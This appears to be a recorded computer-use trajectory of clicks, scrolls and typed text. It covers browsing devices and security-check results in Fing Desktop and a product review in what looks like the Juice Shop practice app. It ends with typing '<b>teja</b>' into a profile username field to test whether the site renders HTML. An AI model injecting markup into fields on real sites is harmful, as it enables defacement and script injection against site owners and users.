
Review the list of connected devices in Fing Desktop and open a device's tools.
scroll(down, 3)

scroll(up, 3)

scroll(down, 3)

scroll(up, 3)

mouse_move(123, 202)

click(40, 66)

mouse_move(498, 324)

click(526, 200)

Scroll through the network's security check results in Fing.
click(41, 105)

scroll(down, 3)

mouse_move(415, 273)

scroll(down, 3)

scroll(down, 3)

mouse_move(67, 209)

Open Apple Juice (1000ml) and expand its admin review 'One of my favorites!'.
scroll(down, 3)

scroll(up, 3)

click(134, 199)

click(438, 319)

mouse_move(301, 344)

mouse_move(501, 343)

Set the profile username to <b>teja</b> so the name renders bold.
click(720, 68)

scroll(down, 3)

text(<b>)

text(<)

text(/b>)
